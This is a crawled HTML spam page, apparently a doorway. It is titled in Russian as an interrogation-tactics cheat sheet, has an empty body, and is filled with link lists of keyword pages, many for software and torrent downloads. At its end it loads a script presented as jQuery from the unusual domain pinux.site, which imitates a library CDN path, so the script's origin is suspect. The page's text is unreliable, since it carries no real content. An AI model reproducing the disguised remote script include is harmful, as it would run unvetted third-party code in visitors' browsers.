

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-taktika-doprosa-i-ochnoy-stavki-shpargalka.html
body_size: 1895
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тактика допроса и очной ставки шпаргалка - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тактика допроса и очной ставки шпаргалка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-mlink-skachat-programmu.html">Mlink скачать программу</a></li>
                                <li><a href="ojjpg6-knigi-hobbit-po-poryadku-vikipediya.html">Книги хоббит по порядку википедия</a></li>
                                <li><a href="ojjpg6-felinologiya-uchebnik-skachat.html">Фелинология учебник скачать</a></li>
                                <li><a href="ojjpg6-slezy-materi-kniga-chitat-onlayn.html">Слезы матери книга читать онлайн</a></li>
                                <li><a href="ojjpg6-obrazec-hodataystva-dlya-nagrazhdeniya-pochetnoy-gramotoy.html">Образец ходатайства для награждения почетной грамотой</a></li>
                                <li><a href="ojjpg6-kak-zapisat-hiren-boot-cd-na-fleshku.html">Как записать hiren boot cd на флешку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-wps-connect-skachat-na-kompyuter.html">Wps connect скачать на компьютер</a></li>
                                            <li><a href="ojjpg6-artcam-pro-2011-rus-skachat-torrent.html">Artcam pro 2011 rus скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skolko-kilobayt-v-1-mb.html">Сколько килобайт в 1 мб</a></li>
                                            <li><a href="ojjpg6-skachat-pesni-ptaha-aka-zanuda.html">Скачать песни птаха ака зануда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-2-sezon-basketbol-kuroko-torrent.html">Скачать 2 сезон баскетбол куроко торрент</a></li>
                                            <li><a href="ojjpg6-spisok-detey-na-shkafchiki-shablony.html">Список детей на шкафчики шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prology-x11-15302-proshivka-skachat.html">Prology x11 15302 прошивка скачать</a></li>
                                            <li><a href="ojjpg6-irina-chernova-hrani-nas-pusche-vseh-pechaley.html">Ирина чернова храни нас пуще всех печалей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
